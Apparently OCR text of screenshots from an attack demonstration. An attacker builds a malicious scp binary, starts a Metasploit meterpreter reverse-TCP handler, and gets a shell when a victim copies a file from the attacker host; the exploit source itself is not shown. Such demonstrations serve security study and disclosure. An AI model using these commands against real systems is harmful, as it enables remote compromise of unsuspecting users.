 root@attacker-machine: ~
root@attacker-machine:~# ls -l bad_scp.go
-rw-r--r-- 1 root root 627 Jan 19 21:54 bad_scp.go
root@attacker-machine:~#
root@attacker-machine:~#
root@attacker-machine:~# go build -o /usr/sbin/scp
root@attacker-machine:~# ls -l bad_scp.go ^C
root@attacker-machine:~# msfconsole -q -x "handler -p linux/x86/meterprete
r_reverse_tcp -P 4444 -H 192.168.0.66"
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.0.66:4444
msf > [*] Meterpreter session 1 opened (192.168.0.66:4444 -> 192.168.0.22:
38546) at 2019-01-19 22:03:10 +0000
msf > sessions
Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
1         meterpreter x86/linux  uid=1000, gid=1000, euid=1000, egid=100
0 @ 192.168.0.22  192.168.0.66:4444 -> 192.168.0.22:38546 (192.168.0.22)
msf >
tom@victim-machine:~
[tom@victim-machine ~]$ scp 192.168.0.66:testfile.txt .
tom@192.168.0.66's password:
testfile.txt                            100%    9     0.0KB/s   00:00
[tom@victim-machine ~]$ cat testfile.txt
Hello :)
[tom@victim-machine ~]$ su - tom
Password:
Last login: Sat Jan 19 21:49:18 GMT 2019 on pts/0
[tom@victim-machine ~]$
[tom@victim-machine ~]$
[tom@victim-machine ~]$
22:03
19/01/2019